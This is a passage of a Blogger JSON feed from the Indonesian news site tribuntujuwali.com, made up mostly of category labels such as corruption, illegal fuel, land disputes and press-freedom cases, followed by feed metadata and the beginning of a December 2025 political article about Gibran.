TPL"},{"term":"Kasus PT. ATS1"},{"term":"Kasus PT.TAMBANG"},{"term":"Kasus Pasar Gelap"},{"term":"Kasus Pelecehan Seksual"},{"term":"Kasus Pembongkaran Kios"},{"term":"Kasus Pembunuhan"},{"term":"Kasus Pemdes"},{"term":"Kasus Pencemaran nama baik"},{"term":"Kasus Pengerjaan Proyek"},{"term":"Kasus Penggelapan"},{"term":"Kasus Penggelapan Motor"},{"term":"Kasus Pers"},{"term":"Kasus Pertalite"},{"term":"Kasus Pertamina"},{"term":"Kasus Perzinahan"},{"term":"Kasus PilWu"},{"term":"Kasus Polres Subulussalam"},{"term":"Kasus Prostitusi terselubung"},{"term":"Kasus Proyek Drainase"},{"term":"Kasus Proyek Jembatan"},{"term":"Kasus Proyek didesa"},{"term":"Kasus Proyek irigasi"},{"term":"Kasus Pungli Sekolah"},{"term":"Kasus Pupuk"},{"term":"Kasus Puskesmas Mirit"},{"term":"Kasus RSUD Daerah"},{"term":"Kasus Rokok ilegal"},{"term":"Kasus Rumah sakit"},{"term":"Kasus Salah tangkap"},{"term":"Kasus Satpam"},{"term":"Kasus Sekolah terkait Dana Bos"},{"term":"Kasus Solar ilegal"},{"term":"Kasus Solat Industri"},{"term":"Kasus Staf Kementrian Kreatif Ekonomi"},{"term":"Kasus TPPO"},{"term":"Kasus Tanah \u0026 Perusahaan Nakal"},{"term":"Kasus Tanah Kas Desa"},{"term":"Kasus Tanah di Cilacap"},{"term":"Kasus Tender"},{"term":"Kasus Tuntut PT"},{"term":"Kasus Usaha"},{"term":"Kasus Wartawan Dikeroyok"},{"term":"Kasus di BPN sertifikat Palsu Tangerang"},{"term":"Kasus di Mercure Karawang"},{"term":"Kasus di Paris"},{"term":"Kasus di Proyek"},{"term":"Kasus di RS ANANDA"},{"term":"Kasus ilegal usaha"},{"term":"Kasus intimidasi Pers"},{"term":"Kasus kekerasan Di sekolah"},{"term":"Kasus kekerasan terhadap Perempuan"},{"term":"Kasus ketahanan Pangan"},{"term":"Kasus limbah B3"},{"term":"Kasus minyak Ilegal"},{"term":"Kasus pembelian Mobil Bupati"},{"term":"Kasus warga vs Dinas"},{"term":"KasusALATberatPerusak"},{"term":"KasusASAP"},{"term":"KasusAmdal"},{"term":"KasusBANSOS"},{"term":"KasusBAP"},{"term":"KasusDEMOpati"},{"term":"KasusDISDIK"},{"term":"KasusDPRDklaten"},{"term":"KasusDPRDriau"},{"term":"KasusDUGAANijazahPALSU"},{"term":"KasusDijebak"},{"term":"KasusGAJIpensiunanTAKdibayarkan"},{"term":"KasusGARDUpln"},{"term":"KasusGUGATAN"},{"term":"KasusGalianC"},{"term":"KasusHGUtanah"},{"term":"KasusHONORER"},{"term":"KasusHukum"},{"term":"KasusIBUmenyusui"},{"term":"KasusILEGAL"},{"term":"KasusILEGALminyak"},{"term":"KasusINVESTASIkapal"},{"term":"KasusJALAN"},{"term":"KasusJALANrusak"},{"term":"KasusJUALbeliJABATAN"},{"term":"KasusKAYU"},{"term":"KasusKEKERASANjurnalis"},{"term":"KasusKEMATIANanakTNI"},{"term":"KasusKERUMUNAN"},{"term":"KasusKEUANGAN"},{"term":"KasusKOMINFOsumut"},{"term":"KasusKOPENSASI"},{"term":"KasusKwitansiKADARLUARSA"},{"term":"KasusLAPAS"},{"term":"KasusLAPORAN_mandek_ Dipolres_BanggaiKEPULAUAN"},{"term":"KasusMalingEMAS"},{"term":"KasusOBATkeras"},{"term":"KasusOBATterlarang"},{"term":"KasusOBATterlarangTIVEg"},{"term":"KasusOKNUMpolri"},{"term":"KasusOTT"},{"term":"KasusPAJAK"},{"term":"KasusPANJIPIJIT"},{"term":"KasusPANTIrehap"},{"term":"KasusPBB P2"},{"term":"KasusPEMADAMapi"},{"term":"KasusPENCABULAN"},{"term":"KasusPENEMUANmayat"},{"term":"KasusPENGANIAYAAN"},{"term":"KasusPENGELAPANmobil"},{"term":"KasusPENIPUAN_Pemerasan"},{"term":"KasusPENYELEWENGAN"},{"term":"KasusPENYEROBOTAN_tanah"},{"term":"KasusPERKIM"},{"term":"KasusPERNIKAHAN"},{"term":"KasusPERUSAHANsawit"},{"term":"KasusPLN_Riau"},{"term":"KasusPUNGLIsekolah"},{"term":"KasusPengunaNARKOBA"},{"term":"KasusPolri"},{"term":"KasusProtitusi"},{"term":"KasusProyek_ Amburadul"},{"term":"KasusRSUD_Cabangbungin"},{"term":"KasusRokokILEGAL"},{"term":"KasusSENGKETAtanah"},{"term":"KasusSPBU"},{"term":"KasusSatgasPKH"},{"term":"KasusSidang"},{"term":"KasusTAMBANG"},{"term":"KasusTERORdigital"},{"term":"KasusTIDAKmedis_Ambulan"},{"term":"KasusTambang Pasir"},{"term":"KasusTenagaKERJA"},{"term":"KasusTuduhanFITNAH"},{"term":"KasusUPTpertanian"},{"term":"Kasus_ Parkir_Pungli"},{"term":"Kasus_ Pengaspalan_Jalan"},{"term":"Kasus_ Proyek jalan"},{"term":"Kasus_ Soal_Pers_Ferivikasi"},{"term":"Kasus_Abaikan_K3"},{"term":"Kasus_BLT_DD"},{"term":"Kasus_BPOM"},{"term":"Kasus_Bos_Kapal"},{"term":"Kasus_Curanmor"},{"term":"Kasus_DISDIK_SUMSEL"},{"term":"Kasus_DLH_Tangrang"},{"term":"Kasus_Dak_Fisik"},{"term":"Kasus_Dikpora"},{"term":"Kasus_Ekporasi_Minyak"},{"term":"Kasus_Galian C"},{"term":"Kasus_Hina_ProfesiPERS"},{"term":"Kasus_KEMATIAN"},{"term":"Kasus_KTP"},{"term":"Kasus_Kades_Sumur_Minyak"},{"term":"Kasus_Karyawan_Sawit"},{"term":"Kasus_Kekerasan Wartawan"},{"term":"Kasus_Kemiskinan"},{"term":"Kasus_Kepala_Sekolah"},{"term":"Kasus_Korupsi_Dana_ Medik_JasaPENUNJANG"},{"term":"Kasus_Korupsi_Kadis"},{"term":"Kasus_Lahan"},{"term":"Kasus_Limbah_Sawit"},{"term":"Kasus_Menang di Peradilan"},{"term":"Kasus_Mutasi_Desa"},{"term":"Kasus_Obar_Keras"},{"term":"Kasus_Ojol_Terlindas"},{"term":"Kasus_Pejabat"},{"term":"Kasus_Pejabat_Bermasalah"},{"term":"Kasus_Pembuhan"},{"term":"Kasus_Pemganiayaan"},{"term":"Kasus_Penetapan_Tersangka"},{"term":"Kasus_Pengerusakan_Tanaman"},{"term":"Kasus_Penipuan"},{"term":"Kasus_Penipuan_Pemerasan"},{"term":"Kasus_Proyek_RSUD"},{"term":"Kasus_Proyek_Rekontruksi"},{"term":"Kasus_Proyek_ilegal"},{"term":"Kasus_RSUDcabangbungin"},{"term":"Kasus_Rudapaksa"},{"term":"Kasus_Rumah"},{"term":"Kasus_Sengketa_Tanah Terkini"},{"term":"Kasus_Sindang_Lamban"},{"term":"Kasus_TPT_Purwakarta"},{"term":"Kasus_Tauran"},{"term":"Kasus_Temuan_Mayat"},{"term":"Kasus_Tiang_Misterius"},{"term":"Kasus_Walikota Bekasi"},{"term":"Kasus_Walkout_Pati"},{"term":"Kasus_Wamen_imigrasi"},{"term":"Kasus_bobol_Rumah"},{"term":"Kasus_dugaan_Suap"},{"term":"Kasus_ijazah_Palsu"},{"term":"KasusmalpraktekRSUD"},{"term":"Kaus Tower tanpa Izin"},{"term":"Kaus_Polres_Blora _VS_Pers"},{"term":"Kayu ilegal"},{"term":"Kebakaran"},{"term":"Kecam Disdagrin Jombang"},{"term":"Kegagalan Proyeksi"},{"term":"Kegiatan Sosial Daerah"},{"term":"Kehilangan HP"},{"term":"Kejaksaan Negeri"},{"term":"Kejaksaan dan Pers"},{"term":"Kejari Luwu"},{"term":"KekerasanTerhadapPers"},{"term":"Kekerasan_ terhadap_Pers"},{"term":"Kelurahan"},{"term":"Kemacetan dan Oknum Nakal"},{"term":"KematianBAYI_Tradis"},{"term":"Kemehan"},{"term":"Kendal"},{"term":"Kepala Desa"},{"term":"Keputusan MK Pers"},{"term":"Keracunan_MBG"},{"term":"Kerjasama"},{"term":"Kerugian Petani"},{"term":"Kesaksian Palsu"},{"term":"Kesbangpol_ HUTri"},{"term":"Kesenian dan budaya"},{"term":"KetahananPangan"},{"term":"Ketahanan_Pangan"},{"term":"Ketua Dan Nagari"},{"term":"Ketua Ormas"},{"term":"Ketua _FPII_Kunjungan"},{"term":"KetuaFPII_HUTri"},{"term":"Ketua_Pers"},{"term":"Ketum PITi Ipong"},{"term":"Ketum Pas"},{"term":"Klini_Peyalan"},{"term":"Koalisi Pers"},{"term":"Kolaborasi Ojol"},{"term":"Kompolnas Dan Polri"},{"term":"Konflik Agraria"},{"term":"Kontraktor didepak"},{"term":"Korban Meninggal Dunia diserang OTK"},{"term":"Korban Penganiayaan"},{"term":"Korban Penikaman"},{"term":"Korupsi Dana Bos"},{"term":"Korupsi Pemda Banyuasin"},{"term":"Korupsi _36_Milyar"},{"term":"Korupsi_APBD_Purwakarta"},{"term":"Kosmetik"},{"term":"Kriminal Preman"},{"term":"Kriminalisasi"},{"term":"Kuasa Hukum"},{"term":"LAPAS_Donordarah"},{"term":"LAPAS_Sukamiskin"},{"term":"LAPAS_Surakarta"},{"term":"LAPASpemasyarakatan"},{"term":"LOMBA_MANCING"},{"term":"Lahan"},{"term":"Laka Lantas Kasat Di tudingan Berbohong"},{"term":"Lalulintas"},{"term":"Lapak_Puing"},{"term":"Lapas dan Dinas"},{"term":"Lapas_HUTri"},{"term":"Laporan"},{"term":"Layanan Prima di Imigrasi Bekasi"},{"term":"Lembaga ORMAS"},{"term":"Lembaga dan Pers"},{"term":"Limbah B3 ilegal"},{"term":"Lingkungan"},{"term":"Lingkungan Hidup"},{"term":"Lokcing Rumah Makan Padang"},{"term":"Longsor"},{"term":"Luliner"},{"term":"MOU"},{"term":"Mafia Aset"},{"term":"Mafia BBM Solat"},{"term":"Mafia Brutal Terhadap Pers"},{"term":"Mafia Minyak"},{"term":"Mafia Subsidi"},{"term":"Mafia Tanah"},{"term":"Mafia obat ilegal"},{"term":"Mafia obat keras"},{"term":"MafiaBBM\nTerkini"},{"term":"MafiaBB_ilegal"},{"term":"Majene"},{"term":"Malassar"},{"term":"Maling 19 kali Bobol Rumah kosong"},{"term":"Maling Motor"},{"term":"Mandat sertijab"},{"term":"Mangkir dijemput Paksa"},{"term":"Mangkrak_Bangunan"},{"term":"MarkUp Rabat Beton"},{"term":"Masalah Tiap Plang Proyek"},{"term":"Masyarakat Adat"},{"term":"Maulid"},{"term":"Maulid_Nabi"},{"term":"Melangat Zona"},{"term":"Menarik"},{"term":"Meninggal dunia"},{"term":"Mesjid Bandung"},{"term":"Mie gacoan"},{"term":"Migas ilegal"},{"term":"Milad ke 81 tahun"},{"term":"Misi Kerukunan"},{"term":"Misteri Dana Milyaran"},{"term":"MobilTerbalik"},{"term":"Motor Trail"},{"term":"NIKAHsirih"},{"term":"Narkotika"},{"term":"Nasional Polri"},{"term":"Nasional Terkini News"},{"term":"Nasional_Pers_Sosialisasi"},{"term":"Nelayan di temukan Meninggal"},{"term":"Nepotisme"},{"term":"New"},{"term":"Nunukang"},{"term":"ORMAS_Maulid"},{"term":"ORMASpers"},{"term":"OTT di Ponorogo"},{"term":"Obat Keras Rive G"},{"term":"Obat Tive G"},{"term":"Obat_Ilegal"},{"term":"Oknum Kades"},{"term":"Oknum Kades Teler"},{"term":"Oknum Wartawan Modus"},{"term":"OknumPolisi"},{"term":"Oknum_Perampas"},{"term":"Okumura Pungli"},{"term":"Olahraga \u0026 Mendali"},{"term":"Olahraga Senam Terkini"},{"term":"Operasi Patuh Kapuas"},{"term":"Organisasi Advokat"},{"term":"Organisasi LIRA"},{"term":"Ormas \u0026 Bantuan"},{"term":"Ormas Apresiasi satres Narkoba"},{"term":"Ormas Desak Polisi"},{"term":"Ormas PEKAT"},{"term":"Ormas PP Dampingi Warga"},{"term":"Ormas PP Mubes"},{"term":"Ormas Pers bantu Warga"},{"term":"Ormas desak Polres Terkait Gudang Minyak ilegal"},{"term":"Ormas terkait BBM subsidi Solat"},{"term":"Oven_Donasi"},{"term":"Owner Arisan di Jombang"},{"term":"PELAYANAN_publik_Desa"},{"term":"PERS Desak Copot Kades Asep Ari"},{"term":"PERS FPII silaturahmi"},{"term":"PERS GWI Banten"},{"term":"PERS dan Polri"},{"term":"PHK sepihak"},{"term":"PLK Liat"},{"term":"PLN"},{"term":"PMI"},{"term":"POLRI_Lapas"},{"term":"POLWAN"},{"term":"PPK SMA"},{"term":"PROYEKKorupsi"},{"term":"PT Media"},{"term":"PT Studi Banding"},{"term":"Pahlawan"},{"term":"Pajak Ganda Galian C"},{"term":"Palembang"},{"term":"Palopo"},{"term":"Parah"},{"term":"Parfum Tanpa Izin"},{"term":"Partai"},{"term":"Partai Perubahan"},{"term":"Partai Politik"},{"term":"Pasar"},{"term":"Pasar \u0026 Bisnis"},{"term":"Pasar\u0026PKL"},{"term":"Peduli Bencana"},{"term":"Pelaku Curanmor"},{"term":"Pelantikan"},{"term":"Pelayan"},{"term":"Pelayanan Klinik"},{"term":"PemalsuanDOKUMEN"},{"term":"Pemasyarakatan"},{"term":"Pembacokan"},{"term":"Pembagunan JALAN"},{"term":"Pembajakan"},{"term":"Pembangunan Lapangan Padel"},{"term":"Pembangunan Sekolah"},{"term":"PembangunanLAPAS"},{"term":"Pembangunan_Jalan"},{"term":"Pemilihan"},{"term":"Pemilik Hotel di jadikan tersangka"},{"term":"Pemkab"},{"term":"Pemkad Daerah"},{"term":"Pemusnahan"},{"term":"Pemusnahan BB Narkoba"},{"term":"Penanganan_LimbahTerkini"},{"term":"Pencabulan"},{"term":"Pencurian"},{"term":"Pendidikan \u0026 Agama"},{"term":"Penemuan MAYATbayi"},{"term":"Penertiban"},{"term":"Pengamanan Nataru"},{"term":"Pengangkatan Ketua PLT PWI"},{"term":"Penggusuran Ormas"},{"term":"Penghargaan"},{"term":"Penghijauan"},{"term":"Pengorbanan"},{"term":"Pengrusakan Lahan"},{"term":"Pengunjung Cafe Hunter Kehilangan Puluhan Juta"},{"term":"Pengusaha"},{"term":"Pengusaha_Air"},{"term":"Penikaman Wartawan"},{"term":"Penipuan_Milyaran"},{"term":"Penistaan Agama"},{"term":"Penundaan Aksi"},{"term":"Penusukan Wartawan"},{"term":"Penyalahgunaan BBM"},{"term":"Penyerobotan Lahan"},{"term":"PenyulinganILEGAL"},{"term":"Perangin Hoax"},{"term":"Perayaan Sekolah"},{"term":"Perguruan"},{"term":"Peringatan25TAHUNkecamantan"},{"term":"Perlombaan"},{"term":"Perombakan LSM"},{"term":"Pers \u0026 MK"},{"term":"Pers \u0026 Mataru"},{"term":"Pers AWDI"},{"term":"Pers IWO"},{"term":"Pers Kecam Oknum Intel"},{"term":"Pers MOI"},{"term":"Pers PWI ke Walikota"},{"term":"Pers Prima"},{"term":"Pers Sorot"},{"term":"Pers TPII kunjungan Ke Kantor Imigrasi Bekasi"},{"term":"Pers _Kemenhan"},{"term":"Pers dan Penghargaan"},{"term":"Pers di intimidasi"},{"term":"Pers lawan Pejabat"},{"term":"Pers ucapan selamat"},{"term":"PersBerduka"},{"term":"PersOrganisasi"},{"term":"Pers_AdVokat"},{"term":"Pers_FPII"},{"term":"Pers_IWO"},{"term":"Pers_Raih_Award"},{"term":"Pers_Sosial"},{"term":"Pers_Sosialisasi"},{"term":"Pers_dijebak"},{"term":"Perselingkuhan"},{"term":"Perseteruan"},{"term":"Persidangan Kasus Kerugian Milyaran"},{"term":"Pertolongan_Kemanusian"},{"term":"Perusakan Aset PLN"},{"term":"Pil Koplo"},{"term":"Pil Koplo di Bekasi"},{"term":"Pimpinan Redaksi"},{"term":"Plat Mobil MBG Bermasalah"},{"term":"Polda"},{"term":"Polemik SPPT"},{"term":"Polemik Waduk"},{"term":"Polemik_RSUD_Cabangbungin"},{"term":"Polisi"},{"term":"Polisi ditusuk"},{"term":"Polres Wajo"},{"term":"Polri \u0026 Elemen Masyarakat"},{"term":"Polri \u0026 Pers"},{"term":"Polri Daerah"},{"term":"Polri dan Basarnas"},{"term":"Polri dan Pers"},{"term":"Polri dan Tambang"},{"term":"Polri_HUTri"},{"term":"Polri_Humas"},{"term":"Polri_Sholat_Ghoib"},{"term":"Polri_Silaturahmi_Ojol"},{"term":"Polri_Sosialisasi"},{"term":"Pori"},{"term":"Produk Palsu dan Narkoba"},{"term":"Program Gizi Anak"},{"term":"Program Ritulahu"},{"term":"ProgramPT"},{"term":"Promosi"},{"term":"Prostitusi terselubung"},{"term":"Proyek Aspal Anggaran"},{"term":"Proyek Darurat"},{"term":"Proyek Drainase"},{"term":"Proyek Gagal"},{"term":"Proyek Irigasi Bermasalah"},{"term":"Proyek PSEL Mangkrak"},{"term":"Proyek SILUMAN"},{"term":"Proyek jalan Beton"},{"term":"Proyek tanpa Amdal"},{"term":"ProyekBBWS"},{"term":"Pungli Polres  SBD"},{"term":"Pungli di SMA 1 KOTA serang"},{"term":"Pungutan \u0026 intimidasi"},{"term":"Putusan MK"},{"term":"RAPIMNAS SEPI"},{"term":"RS Hastien"},{"term":"Rakernas"},{"term":"Ramaikan Brimob Run"},{"term":"Realita"},{"term":"Rektor Universitas Mpu"},{"term":"Relawan_Sosialisasi"},{"term":"Rohani"},{"term":"Rohani Pengajian"},{"term":"Rumah bantuan"},{"term":"Rumah memprihatinkan di Karawang"},{"term":"Rumah sakit"},{"term":"RumahAMBRUK"},{"term":"Rutan \u0026 Panti Asuhan"},{"term":"Rutan_ Surakarta"},{"term":"Rutan_HutRI"},{"term":"SDA"},{"term":"SEKOLAHKontroversi"},{"term":"SENGKETA TANAH"},{"term":"SIDANG"},{"term":"SKANDALnikahSIRI"},{"term":"SOP bermasalah"},{"term":"SOSIALlembaga"},{"term":"SPBU dan Mafia Solar"},{"term":"Sambas"},{"term":"Sanggahan Proyek"},{"term":"Santunan Anak yatim"},{"term":"Satgas Pangan Kalbar"},{"term":"Satpol-PP_Kelurahan"},{"term":"Sekolah Diresmikan"},{"term":"Selingkuh"},{"term":"Sengketa Hutan"},{"term":"SepakBola"},{"term":"Sepihak"},{"term":"Sidang di PA"},{"term":"SidangPMH"},{"term":"Siswi paket C berprestasi"},{"term":"Skandal APBD"},{"term":"Skandal Idetitas"},{"term":"Skandal Insfrastruktur"},{"term":"Skandal Video Syur"},{"term":"Soal Wartawan kartu Liputan Di Cabut"},{"term":"Sol Sepatu"},{"term":"Solar ilegal"},{"term":"Solar ilegal dan Tambang Ilegal"},{"term":"Sorong"},{"term":"Sorot Dinamika Disdik"},{"term":"Sorot Kasus"},{"term":"Sorot PT CMNP"},{"term":"Sorot Polsek"},{"term":"Sorot anggaran Banprov"},{"term":"Sorot terkini"},{"term":"Sorot_Kasus"},{"term":"Sosial_Ekonomi"},{"term":"Sosialisasi 4 Pilar"},{"term":"Sosialisasi PERS"},{"term":"Sosialisasi di Yayasan"},{"term":"Sosok Vioner"},{"term":"Sragen"},{"term":"Studi Center"},{"term":"Sulawesi"},{"term":"Sumedang"},{"term":"Sumur Minyak Ilegal"},{"term":"Supir di sudutkan"},{"term":"Surakarta"},{"term":"TKI di perjuangkan Ormas Sorban"},{"term":"TNI \u0026 Polri"},{"term":"TNI Daerah"},{"term":"TNI dan Mobil Kontes"},{"term":"TNI dan Pers"},{"term":"TNI dan Upacara Hari PGRI"},{"term":"TNI dan Warga"},{"term":"TNl"},{"term":"Tabur Bunga Korban Longsor Pandanarum"},{"term":"Tambang"},{"term":"Tambang Emas"},{"term":"Tambang Emas ilegal"},{"term":"Tambang dan Oknum terlibat"},{"term":"Tambanh ilegal"},{"term":"Tanah HGU PT Agro Indonesia di gugat"},{"term":"Tecnology"},{"term":"Telunggung"},{"term":"Tempat Protitusi"},{"term":"Terkai Limbah"},{"term":"Terkai_PKH_Magetan"},{"term":"Terkait 6 Orang Meninggal"},{"term":"Terkait Anggaran temuan BPK"},{"term":"Terkait Angkutan Baru bara"},{"term":"Terkait BLT"},{"term":"Terkait Banjir"},{"term":"Terkait Bansos"},{"term":"Terkait Bupati"},{"term":"Terkait DPRD Blora"},{"term":"Terkait Dana Bos"},{"term":"Terkait Dana Ketahanan Pangan"},{"term":"Terkait Dana Pendidikan"},{"term":"Terkait Dapur MBG"},{"term":"Terkait Diskriminasi"},{"term":"Terkait Embung di Cakung Barat"},{"term":"Terkait Etika Dokter Bedah"},{"term":"Terkait Fitnahan"},{"term":"Terkait Hutan"},{"term":"Terkait Jalan nasional tertutup"},{"term":"Terkait Kantor Pemkab"},{"term":"Terkait Kasus BBM"},{"term":"Terkait Kriminal"},{"term":"Terkait Menghakimi"},{"term":"Terkait Merek"},{"term":"Terkait Obat Keras"},{"term":"Terkait Oknum PMD"},{"term":"Terkait PT di Lamsel"},{"term":"Terkait Parfum"},{"term":"Terkait Parkiran"},{"term":"Terkait Pelanggaran Etik Jurnalistik"},{"term":"Terkait Pengadilan"},{"term":"Terkait Penolakan Uang Rupiah"},{"term":"Terkait Penyulingan Minyak ilegal"},{"term":"Terkait Pers"},{"term":"Terkait Pesangon Dihapus"},{"term":"Terkait Proyek 300 T"},{"term":"Terkait Proyek Pemerintah"},{"term":"Terkait Rehabilitasi Puskesmas"},{"term":"Terkait SOP"},{"term":"Terkait SP3 RS"},{"term":"Terkait Sampah"},{"term":"Terkait Satpas Polres Surabaya"},{"term":"Terkait Seleksi KL"},{"term":"Terkait Solat"},{"term":"Terkait Solat ilegal"},{"term":"Terkait Studio Bebas"},{"term":"Terkait Sumber Air"},{"term":"Terkait Trase Tol"},{"term":"Terkait Truk 45 Ton"},{"term":"Terkait UU KIP"},{"term":"Terkait Yayasan di tolak"},{"term":"Terkait bahu jalan dan reklame"},{"term":"Terkait kasus Korupsi"},{"term":"Terkini Pajak Galian C"},{"term":"Terkini Utama"},{"term":"Teror Di Tol"},{"term":"TimSAR"},{"term":"Tolak Panggilan Polda metro jaya"},{"term":"Tour_PT"},{"term":"Tradis"},{"term":"Tragedi Truk Maut"},{"term":"Trail_ Komunitas"},{"term":"Tudingan"},{"term":"Tudingan Penipuan Lahan"},{"term":"Tudingan inspektorat"},{"term":"Tuduhanpencabulan"},{"term":"Tuntutan Keadilan Ricuh"},{"term":"Turnamen Catur"},{"term":"Turnamen Cup"},{"term":"Turnamen Sepak bola"},{"term":"UU"},{"term":"Ucapan Selamat"},{"term":"Ucapan Selamat ke Brigjen Pol"},{"term":"Ulang Tahun"},{"term":"Umroh"},{"term":"Usaha_Ternak"},{"term":"Usulan_ Ketua_PersTerkini"},{"term":"Walikota"},{"term":"Walikota Jaktim raih penghargaan"},{"term":"WapresRI"},{"term":"Warga Geruduk Kantor"},{"term":"Warga Terdampak terkait Waduk"},{"term":"Warga geruduk kantor Leasing"},{"term":"Warga tolak Proyek"},{"term":"Wartawan"},{"term":"Wartawan Hadapi Tekanan"},{"term":"Wartawan KORBANpembacokan"},{"term":"Wartawan Nyaris Tewas"},{"term":"Wartawan dan Suasana Alam"},{"term":"Wartawan di Tikam"},{"term":"Wartawan dianiaya oknum"},{"term":"Wartawan disebut bajingan"},{"term":"Webinar PT"},{"term":"Yayasan Bunda Yin Bawa Dia"},{"term":"Zaky Mubarok"},{"term":"ZiarahHUTRI"},{"term":"Zikir bersama"},{"term":"arsitektur"},{"term":"bangunan Ilegal"},{"term":"c"},{"term":"dan Kalapas"},{"term":"dilaporkan_oknum_Polri"},{"term":"ilegaloging"},{"term":"indomaret terkai Izin"},{"term":"informasi_Hoax"},{"term":"insfrastruktur Darurat"},{"term":"insiden"},{"term":"insprastur_Jalan"},{"term":"internal_Media"},{"term":"intimidasi Pers"},{"term":"intimidasiPERS"},{"term":"juara"},{"term":"judi sambung Ayam"},{"term":"kasu_MBG"},{"term":"kasus Asusila"},{"term":"kasus DLH"},{"term":"kasus Dana PBB Desa"},{"term":"kasus Di SPBU"},{"term":"kasus Gelap kan tanah"},{"term":"kasus Guru \u0026 Kepala sekolah"},{"term":"kasus Hukum"},{"term":"kasus Jalan"},{"term":"kasus Kontraktor"},{"term":"kasus LPG"},{"term":"kasus Lahan hutan"},{"term":"kasus Laporan Fiktif"},{"term":"kasus Miras dan Satpolpp"},{"term":"kasus Mobil Dinas \u0026 Alat Berat"},{"term":"kasus Nepotisme Wali kota Bekasi"},{"term":"kasus Nikah sirih"},{"term":"kasus PT. Terkini"},{"term":"kasus Pemberitaan"},{"term":"kasus Polsek"},{"term":"kasus Property"},{"term":"kasus Proyek Jalan Beton"},{"term":"kasus RS Ananda Babel"},{"term":"kasus Rabat Beton Jalan"},{"term":"kasus SATPOL PP"},{"term":"kasus Sekolah Pungli"},{"term":"kasus Tahanan"},{"term":"kasus Tipu Gelap"},{"term":"kasus Tramadol"},{"term":"kasus oknum TNI"},{"term":"kasusDLH"},{"term":"kasusDiPATI"},{"term":"kasusMIRAS_NARKOTIKA"},{"term":"kasusPEMBALAKAN_liar"},{"term":"kasusPersetubuhan"},{"term":"kasus_BBM_Solar_ILEGAL"},{"term":"kasus_BBM_ilegal"},{"term":"kasus_DPRD_Banggai Laut"},{"term":"kasus_DPUTR"},{"term":"kasus_Dana_Pokir"},{"term":"kasus_Lahan_Pasar"},{"term":"konten Kreator ditetapkan Tersangka"},{"term":"kontroversialBupatiPati"},{"term":"l_Silatuhrami"},{"term":"lalai Supir Truk"},{"term":"limbah \u0026 DLH Bengkulu"},{"term":"olahraga Taekwondo"},{"term":"overdosis Obat terlarang"},{"term":"pembegalan Motor"},{"term":"pemilihan Ketua RT"},{"term":"pemkabSERANG"},{"term":"pengucapan Narkoba"},{"term":"perekam KTP"},{"term":"rayakanHUTri"},{"term":"seputar Ekonomi"},{"term":"sertijab"},{"term":"sidak Lapas"},{"term":"skandal jalan RusAk"},{"term":"sosialisasi_PERS"},{"term":"sosok Pebisnis"},{"term":"terkait Anggaran"},{"term":"terkait BPJS"},{"term":"terkait DPRD Tanggamus"},{"term":"terkait Galian C"},{"term":"terkait Hak jawab"},{"term":"terkait Hotel"},{"term":"terkait Hotmix Jalan"},{"term":"terkait Hukum"},{"term":"terkait Izin PT GEI"},{"term":"terkait Jalan Umum"},{"term":"terkait Kabel Fiber"},{"term":"terkait Kasus BPKAD"},{"term":"terkait Kasus Pemkab"},{"term":"terkait Kasus Tower"},{"term":"terkait Kelompok Tani"},{"term":"terkait Kepala sekolah"},{"term":"terkait Kerjasama Media"},{"term":"terkait LKS di sekolah"},{"term":"terkait Laporan"},{"term":"terkait MBG"},{"term":"terkait Mafia Lahan"},{"term":"terkait Menhut"},{"term":"terkait Mie Gacoan"},{"term":"terkait Mutasi"},{"term":"terkait Penyelewengan"},{"term":"terkait Perumahan"},{"term":"terkait Proyek bermasalah"},{"term":"terkait RSUD Cabang Bungin"},{"term":"terkait Rasisme"},{"term":"terkait Rentenir"},{"term":"terkait Retribusi SKPD"},{"term":"terkait Revolusi Birokrasi"},{"term":"terkait Sertifikasi"},{"term":"terkait Sertifikat"},{"term":"terkait Sesat Plt Gubri Copot"},{"term":"terkait Studio 21"},{"term":"terkait Tambang dan Reklamasi"},{"term":"terkait Tirta Medical Center"},{"term":"terkait UU Pers"},{"term":"terkait ketum LSM di Panggil KPK"},{"term":"terkait proyek keresahan Warga"},{"term":"terkait tangkap jabatan"},{"term":"tersangka Korupsi"},{"term":"tolak Koperasi"},{"term":"yayasan \u0026 Bantuan"}],"title":{"type":"text","$t":"www.tribuntujuwali.com | AKURAT DAN TERPERCAYA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/-\/Politik?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/search\/label\/Politik"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/-\/Politik\/-\/Politik?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Redaksi Tribun Tujuwali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10021061867610043197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCflbq-bRLw3JXwHE4vjn_-3AbCr6XE-HW1w4zTfyEFk2QlLgduWmJjp513dBPU6AC_tfE4Lk4Pf6ut6LzbJbjmjeyV-2MTvIywn4n3Wmo8aevqBQGiFkleladpty3YMNJObKbMEeEfvuW5gvojTSiUBEhWZXvnkFSaViAVj-w40LO-g\/s1600\/logo%20tribun%20acc%20png.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"64"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-4020687923492805903"},"published":{"$t":"2025-12-28T12:04:35.032-08:00"},"updated":{"$t":"2025-12-28T12:11:13.579-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Demi Gibran, Konstitusi, Etika dan Prinsip Bernegara Dikorbankan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 